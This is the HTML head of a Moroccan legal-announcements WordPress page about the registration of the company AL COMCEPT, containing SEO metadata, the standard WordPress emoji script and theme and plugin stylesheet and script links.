

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/al-comcept/
body_size: 32222
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>AL COMCEPT | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="AL COMCEPT - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2070-17C10 Annonce Légale Constitution d'une SARL.AU ____________________ AL COMCEPT Société A Respo"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/al-comcept/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,284] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2070-17C10 Annonce Légale Constitution d&#039;une SARL.AU ____________________ AL COMCEPT Société A Responsabilité Limitée d&#039;Associes Unique SARL.AU Siège Social :" />

<meta name="keywords"  content="al comcept,constitution,création de société,création de société casablanca,annonce legale,annonce légale,annonces légales,annonce legale création,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/al-comcept/#webpage","url":"https://annoncelegale.flasheconomie.com/al-comcept/","inLanguage":"fr-FR","name":"AL COMCEPT","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/al-comcept/#breadcrumblist"},"datePublished":"2023-01-06T14:42:35+01:00","dateModified":"2023-01-06T14:42:35+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/al-comcept/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/al-comcept/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author"},"headline":"AL COMCEPT","datePublished":"2023-01-06T14:42:35+01:00","dateModified":"2023-01-06T14:42:35+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/al-comcept/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions, AL COMCEPT, annonce légale, annonce legale création, annonces légales, CONSTITUTION, Création de société, création de société casablanca"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author","name":"Maryam ABOULHASSANE","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Maryam ABOULHASSANE"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/al-comcept/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/al-comcept/","url":"https://annoncelegale.flasheconomie.com/al-comcept/","name":"AL COMCEPT"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/al-comcept/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="AL COMCEPT | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2070-17C10 Annonce Légale Constitution d&#039;une SARL.AU ____________________ AL COMCEPT Société A Responsabilité Limitée d&#039;Associes Unique SARL.AU Siège Social : 46, BD ZERKTOUNI 2éme ETAGE APP" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/al-comcept/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="AL COMCEPT | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="2070-17C10 Annonce Légale Constitution d&#039;une SARL.AU ____________________ AL COMCEPT Société A Responsabilité Limitée d&#039;Associes Unique SARL.AU Siège Social : 46, BD ZERKTOUNI 2éme ETAGE APP" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/30593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=30593' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fal-comcept%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fal-comcept%2F&#038;format=xml" />
